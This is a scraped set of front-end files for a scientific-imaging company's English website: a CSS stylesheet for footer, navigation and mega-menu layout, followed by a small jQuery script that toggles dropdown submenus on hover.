.x-index-nav-con>ul>li{
    display: flex;
    align-items: center;
    margin-top: 4vh;
}

.x-index-nav-con h3 {
    width: 140px;
    text-align: right;
    padding-right: 24px;
    position: relative;
    font: 600 18px/30px "Roboto-Regular";
    color: #0158cb;
    margin-right: 10px;
}

.x-index-nav-con h3::after {
    position: absolute;
    content: "";
    width: 2px;
    height: 30px;
    display: block;
    background-color: #dfdfdf;
    right: 0;
    top: 0;
}

.x-index-nav-list {
    width: calc(100% - 150px);
}

.x-index-nav-list li {
    list-style-type: none;
    float: left;
    margin-left: 2vh;
}

.x-index-nav-list li a {
    color: #777777;
    font: 400 14px/22px "Roboto-Regular";
}

.x-index-nav-list li a:hover {
    color: #0158cb;
}

/*底部*/

.x-layout {
    background-color: #444;
}

.x-foot-nav {
    width: 17%;
    float: left
}

.x-foot-nav-h {
    color: #eeeeee;
    font: 600 18px/36px "Roboto-Regular";
    margin-bottom: 1.5vh;
    margin-top: 6vh;
}

.x-foot-nav-li li {
    float: left;
    width: 100%;
    list-style-type: none;
}

.x-foot-nav-li li a {
    color: #fff;
    font: 400 14px/30px "Microsoft yuahei";
}

.x-foot-nav-li li a:hover {
    color: rgba(255, 255, 255, 0.8);
}

.x-foot-product-nav {
    float: left;
    margin-left: 2%;
    width: 14%;
}

.x-foot-product-nav-li {
    list-style-type: none;
}

.x-foot-product-nav-li li {
    width: 100%;
}

.x-foot-contact {
    float: left;
    margin-left: 5%;
    width: 20%;
}

.x-foot-contact h3 {
    color: #fff;
    font: 400 14px/26px "Roboto-Regular";
}

.x-foot-contact-tel p {
    color: #eeeeee;
    font: 600 30px/44px "Roboto-Regular";
}

.x-foot-contact-con p {
    color: #fff;
    font: 400 14px/24px "Roboto-Regular";
}

.x-foot-part2 {
    margin-top: 5.5vh;
    padding: 1.7vh 0;
    position: relative;
    z-index: 29;
    background-color: #444;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.x-copyright {
    color: rgba(255, 255, 255, 1);
    font: 400 14px/30px "Roboto-Regular";
}

.x-copyright a {
    color: rgba(255, 255, 255, 1);
    font: 400 14px/30px "Roboto-Regular";
}

.x-copyright a:hover {
    color: rgba(255, 255, 255, 1);
}

.x-region {
    color: rgba(255, 255, 255, 0.5);
    font: 400 14px/30px "Roboto-Regular";
}

.x-region a {
    color: rgba(255, 255, 255, 0.5);
    font: 400 14px/30px "Roboto-Regular";
}

.x-region a:hover {
    color: rgba(255, 255, 255, 0.8);
}

@media (max-width:1200px) {
    .x-foot-nav {
        width: 30%;
    }
    .x-foot-product-nav {
        width: 20%;
    }
    .x-foot-contact {
        width: 40%;
        float: right;
    }
}

@media (max-width:767px) {
    .x-foot-contact {
        width: 100%;
        float: left;
        margin-left: 0%;
    }
}

/*友情链接*/

.x-layout .container-fluid {
    position: relative;
}

.x-link {
    color: #333333;
    font: 400 14px/50px "Roboto-Regular";
    padding: 15px 0;
}

.x-link a {
    color: #888888;
    font: 400 13px/50px "Roboto-Regular";
}

.x-link a:hover {
    color: #0158cb;
}

.x-foot-part3 {
    position: absolute;
    top: 0;
    right: 15px;
    bottom: 0;
    width: 410px;
    background-color: #004eb4;
}

.x-foot-part3 h3 {
    position: relative;
    color: #ffffff;
    text-align: center;
    font: 600 22px/52px "Roboto-Regular";
    background: url(../images/630b2d780f475fc3bb81a29ddad593ad1aa3ad38.png) no-repeat center;
    margin-top: 20px;
}

.x-foot-part3 p {
    color: #eee;
    font: 400 14px/25px "Roboto-Regular";
    text-align: center;
    margin-bottom: 3vh;
}

.x-message-name {
    background: url(../images/57af7fcebfb64138edb0e49b20c2e0abb9006f9b.png) no-repeat 95% 7px;
}

.x-message-phone {
    background: url(../images/a01d5c125f6c5ef0e60c87a0f010ac34ada9ea46.png) no-repeat 95% 9px;
}

.x-message-email {
    background: url(../images/email.png) no-repeat 95% 9px;
}

.code-group {
    border: 1px solid rgba(255, 255, 255, 0.5);
    border-radius: 6px;
}

.x-message-wrap #checkcode {
    border: 0px solid #fff;
    border-radius: 6px;
}

.x-message-submit {
    margin-top: 2vh;
}

/*展会*/
.xypg-news-list1{

}
.xypg-news-list1 li{
    
}
.xypg-news-list1 li + li{
    margin-top: 20px;
}
.xypg-news-list1 li .img img{
    max-width: 100%;
}
.xypg-news-list1 li .tit {
    border-bottom: 1px solid #cbcbcb;
    margin-bottom: 15px;
    position: relative;
}

.xypg-news-list1 li .tit h3 {
    padding-bottom: 15px;
    font-size: 18px;
    color: #565656;
    font-weight: normal;
    padding-right: 25%;
    margin: 0;
}

.xypg-news-list1 li .tit .date {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 14px;
    color: #666666;
}
.xypg-news-list1 li .info{
    font-size: 14px;
    line-height: 2;
    color: #999999;
}
.xypg-news-list1 li .more {
    margin-top: 15px;
}

.xypg-news-list1 li .more span {
    display: inline-block;
    width: 130px;
    line-height: 33px;
    text-align: center;
    color: #000;
    font-size: 14px;
    color: #666666;
    border: 1px solid #e1e1e1;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}
.xypg-news-list1 li:hover .more span {
    color: #fff;
    background-color: #292e39;
}


/*产品处视频大小*/
.product-detail-tabcon-video{
    text-align: center;
    margin-bottom: 25px;
}
.product-detail-tabcon-video iframe{
    width:600px;
    height: 400px;
}
@media (max-width:767px) {
    .product-detail-tabcon-video iframe{
    width:330px;
    height: 200px;
    }
}

.c-link {
    padding: 20px 0;
    font-size: 14px;
    color: #2a333c;
    line-height: 24px;
}

.c-link .con {
    display: flex;
    flex-wrap: wrap;
    position: relative;
}

.c-link span {
    cursor: pointer;
    display: block;
}

.c-link dd{
    width:calc(100% - 70px)
}

.c-link .sec {
    display: none;
    position: absolute;
    bottom: 100%;
    left: 0;
    background: rgba(0,0,0,.6);
    padding: 10px;
    min-width:120px;
}

.c-link a {
    color: #2a333c;
    padding: 0 4px;
    font-size: 14px;
    line-height: 24px;
}
.page-banner{
  position: relative;
}
.page-banner .nybt{
  position: absolute;
  width: 100%;
  top: 45%;
  z-index: 9;  
  color: #fff;
  text-align: center;
}
.page-banner .nybt h3{
  font-size: 2rem;
  text-align: center;
}

/* 手机页脚 */

.footer3 {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999;
    background: #222;
}

.footer3 ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.footer3 ul li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    text-align: center;
    color: #ffffff;
    line-height: 50px;
    font-size: 0;
}

.footer3 ul li a {
    display: block;
    color: #ffffff;
}

.footer3 ul li .iconfont {
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}

.footer3 ul li span {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    color: #ffffff;
}
@media (max-width: 768px){
  body{
    padding-bottom: 48px;
  }
  .x-footer-r{
    display: none;
  }
}

.container2 {
    max-width: 1410px;
    margin: 0 auto;
    padding: 0 5px;
    font-size: 14px;
}
@media (max-width: 1421px){
    .x-logo .img{
        width: 20%;
    }
}

@media (max-width: 1090px){
    .x-logo .text h3{
        font-size: 20px;
    }
    .x-logo .text p{
        font-size: 18px;
    }
}

body{
    padding-top: 100px;
}

@media (min-width: 768px) and (max-width: 991px) {
    body{
        padding-top: 60px;
    }
}

.x-yqlink{
    padding: 2vh;
    font-size: 14px;
}



/* 头部导航 */
.fl {
	float:left;
}
.fr {
	float:right;
}
/*common*/

.pchead{
    position: fixed;
    top: 0;
    width: 100%;
    left: 0;
    z-index: 99;
    background-color: #fdfdfd;
}



.top_sub{width:100%;height:100vh;overflow:hidden;position:fixed;left:0px;top:0px;z-index:98;background-color:#fdfdfd;padding-top:100px;display:none;}
.top_sub .top_sub_c{width:100%;overflow:hidden;height:calc(100vh - 126px);padding-left:265px;background-color:#fdfdfd;position:relative;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-shadow: 0 0 1px #ddd inset;}
.top_sub .top_sub_c .fl{width:265px;overflow:hidden;overflow-y:auto;height:100%;position:absolute;left:0px;top:0px;background-color:#eee;}
.top_sub .top_sub_c .fl ul{width:100%;overflow:hidden;margin-top:30px;}
.top_sub .top_sub_c .fl ul li{width:100%;overflow:hidden;font-size:15px;position:relative;color:#222;line-height:30px;padding:5px 30px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}
.top_sub .top_sub_c .fl ul li b{width:0px;display:block;height:100%;overflow:hidden;background-color:#0158cb;position:absolute;left:0px;top:0px;transition:.3s linear;-webkit-transition:.3s linear;-o-transition:.3s linear;-moz-transition:.3s linear;}
.top_sub .top_sub_c .fl ul li a{color:#222;}
.top_sub .top_sub_c .fl ul li:hover b{width:3px;}
.top_sub .top_sub_c .fl ul li:hover a{color:#0158cb;}
.top_sub .top_sub_c .fl ul li:hover{background-color:#fdfdfd;}
.top_sub .top_sub_c .fl ul li.on b{width:5px;}
.top_sub .top_sub_c .fl ul li.on a{color:#0158cb;}
.top_sub .top_sub_c .fl ul li.on{background-color:#fdfdfd;}
.top_sub .topsub_0 .fl ul li a{color:#222;font-weight:bold;}
.top_sub .top_sub_c .fr{width:100%;overflow:hidden;overflow-y:auto;height:100vh;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}
.top_sub .top_sub_c .fr .top_sc_li{width:100%;overflow:hidden;padding:30px 60px;padding-bottom:100px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}
.top_sub .top_sub_c .fr ul li{width:100%;overflow:hidden;float:left;padding-right:0px;margin-bottom:5px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}
.top_sub .top_sub_c .fr ul li:nth-child(5n){padding-right:0px;}
.top_sub .top_sub_c .fr ul li dl{width:100%;overflow:hidden;margin:0px;padding:0px;}
.top_sub .top_sub_c .fr ul li dl dt{width:100%;overflow:hidden;margin:0px;padding:0px;font-size:16px;color:#111;line-height:30px;margin-bottom:5px;font-weight:bold;}
.top_sub .top_sub_c .fr ul li dl dt a{color:#111;}
.top_sub .top_sub_c .fr ul li dl dd{width:auto;overflow:hidden;margin:0px 15px 0px 0px;padding:0px;font-size:14px;color:#666;line-height:24px;float:left;word-wrap:break-word;word-break:normal;}
.top_sub .top_sub_c .fr ul li dl dd a{color:#666;width:100%;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:2}
.top_sub .top_sub_c .fr ul li dl dd a:hover{color:#0158cb}

#nav_fr_soll{width:100%;height:100%;overflow:hidden;padding-right:0px;padding-bottom:60px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}
.topsub0_fr{width:260px;height:calc(100% - 60px);overflow:visible;position:absolute;right:60px;top:60px;display:none;}
.topsub0_fr b{width:100%;height:100%;display:block;overflow:hidden;position:absolute;left:0px;top:0px;border-radius:6px;}
.topsub0_fr ul li.li1{width:100%;overflow:hidden;background-color:#fff;border-radius:6px;margin-bottom:30px !important;-moz-box-shadow:0px 0px 21px rgba(0,0,0,0.05); -webkit-box-shadow:0px 0px 21px rgba(0,0,0,0.05); box-shadow:0px 0px 21px rgba(0,0,0,0.05);}
.topsub0_fr ul li.li1 a{width:100%;display:block;overflow:hidden;}
.topsub0_fr ul li.li1 em{width:100%;display:block;overflow:hidden;font-style:normal;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}
.topsub0_fr ul li.li1 em.em1{height:24vh;display:flex;display:-webkit-flex;align-items:center;justify-content:center;background-color:#f3f6f9;}
.topsub0_fr ul li.li1 em.em1 img{max-width:100%;display:block;max-height:24vh;}
.topsub0_fr ul li.li1 em.em2{padding:10px 20px;font-size:14px;text-align:center;color:#222;line-height:24px;text-overflow:ellipsis;white-space:nowrap;}
.topsub0_fr ul li.li1:nth-child(2){margin-bottom:0px;}

.top_sub_other{border-radius:0px 0px 13px 0px;height:auto;}
.top_sub a.tops_close{width:20px;height:20px;display:block;overflow:hidden;background:url("../images/close_01.png") center no-repeat;background-size:100%;position:absolute;right:20px;top:96px;z-index:999;}
.top_sub .top_subc_other{height:auto;position:relative;border-radius:0px 0px 13px 0px;padding-left:465px;}
.top_sub .top_subc_other .topsc_l{width:465px;height:100%;overflow:hidden;position:absolute;left:0px;top:0px;border-radius:0px 0px 13px 0px;}
.top_sub .top_subc_other .topsc_l b{width:100%;height:100%;display:block;overflow:hidden;position:absolute;left:0px;top:0px;}
.top_sub .top_subc_other .topsc_r{width:100%;height:200px;padding-left:60px;overflow:hidden;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;display:flex;display:-webkit-flex;align-items:center;justify-content:center;}
.top_sub .top_subc_other .topsc_r .topscr_c{width:100%;overflow:hidden;}
.top_sub .top_subc_other .topsc_r .topscr_c p{width:100%;overflow:hidden;}
.top_sub .top_subc_other .topsc_r .topscr_c p.p1{font-size:24px;color:#000;line-height:40px;}
.top_sub .top_subc_other .topsc_r .topscr_c ul{width:100%;overflow:hidden;margin-top:10px;}
.top_sub .top_subc_other .topsc_r .topscr_c ul li{width:23.5%;overflow:hidden;float:left;margin-right:2%;font-size:14px;line-height:24px;margin:5px 0px;}
.top_sub .top_subc_other .topsc_r .topscr_c ul li:nth-child(4n){margin-right:0px;}
.top_sub .top_subc_other .topsc_r .topscr_c ul li a{display:inline-block;background:url("../images/topsub_01.png") left center no-repeat;background-size:6px;padding-left:10px;color: #333;}


.top_sub .topsub_0 .fr{position:relative;}
.top_sub .topsub_0 .fr ul li:nth-child(1){}
.top_sub .topsub_0 .fr ul{width:100%;overflow:hidden;margin-top:20px;}
.top_sub .topsub_0 .fr ul li dl dd{width:18.4%;float:left;margin-right:2%;}
.top_sub .topsub_0 .fr ul li dl dd:nth-child(6){margin-right:0px;}
.top_sub .topsub_0 .fr ul li dl dd:nth-child(11){margin-right:0px;}
.top_sub .topsub_0 .fr ul li dl dd:nth-child(16){margin-right:0px;}
.top_sub .topsub_0 .fr ul li dl dd:nth-child(21){margin-right:0px;}
.top_sub .topsub_0 .fr ul li dl dd:nth-child(26){margin-right:0px;}
.top_sub .topsub_0 .fr ul li dl dd:nth-child(31){margin-right:0px;}
.top_sub .topsub_0 .fr ul li dl dd:nth-child(36){margin-right:0px;}
.top_sub .topsub_0 .fr ul li dl dd:nth-child(41){margin-right:0px;}
.top_sub .topsub_0 .fr ul li dl dd:nth-child(46){margin-right:0px;}
.top_sub .topsub_0 .fr ul li dl dd:nth-child(51){margin-right:0px;}
.top_sub .topsub_0 .fr ul li dl dd:nth-child(56){margin-right:0px;}

.xypg-right-content img{
    max-width: 100%!important;
    height: auto!important;
}


--- FILE ---
content_type: application/javascript
request_url: http://en.scientificimaging.cn/template/default/js/duan.js
body_size: 783
content:
$(document).ready(function(){
   
    var pagew = $(document).outerWidth(true) + (window.innerWidth - document.body.clientWidth);

    var pageh = $(window).innerHeight();

    var currPage = -1;

    try {

        $(".xy-menu li").each(function (i, e) {

            $(this).mouseenter(function () {     
                
                if (pagew > 1200) {

                    if (i == 1) {

                        $(".top_sub").removeClass("top_sub_other");

                        $(".top_sub").stop(true, true).fadeIn();

                        // $(".topfr").addClass("topfr_on");

                        $(".top_sub_c").hide();

                        $("#nav_fr_soll").css({ "height": "100%" });

                        $(".topsub_0").css({ "display": "block" });

                        $(".topsub_0").find(".fl").find("ul li").removeClass("on");

                        $(".topsub_0").find(".fl").find("ul li").eq(0).addClass("on");

                        $(".topsub_0").find(".fr").find(".top_sc_li").css({ "display": "none" });

                        $(".topsub_0").find(".fr").find(".top_sc_li").eq(0).css({ "display": "block" });

                        var curid = 0;

                        $(".duan ul li").each(function (i, e) {

                            if ($(this).attr("class") == "on") {

                                curid = i;

                            }

                            $(this).hover(

                                function () {

                                    if (curid != i) {

                                        $(this).addClass("on");

                                        $(this).closest(".fl").next().find(".top_sc_li").eq(i).stop(true, true).fadeIn();

                                        if (curid != -1) {

                                            $(this).closest("ul").find("li").eq(curid).removeClass("on");

                                            $(this).closest(".fl").next().find(".top_sc_li").eq(curid).stop(true, true).css({ "display": "none" });

                                        }

                                        curid = i;

                                    }

                                },

                                function () { }

                            );

                        });

                    }

                    else {

                        if (i !== 0) {

                            // $(".topfr").addClass("topfr_on");

                            $(".top_sub").addClass("top_sub_other").stop(true, true).fadeIn();

                            $(".top_sub_c").hide();

                            $("#nav_fr_soll").css({ "height": "0px" });

                            $(".topsub_" + i).css({ "display": "block" });

                        }

                    }

                }

            });

        });

        $(".top_sub").mouseleave(function () {

            $(".top_sub").removeClass("top_sub_other").hide();

            if (currPage == -1 || currPage == 1 || currPage == 3) {

                $(".topfr").removeClass("topfr_on");

            }

            $(".top_sub_c").hide();

        });

    }

    catch (e) { }


})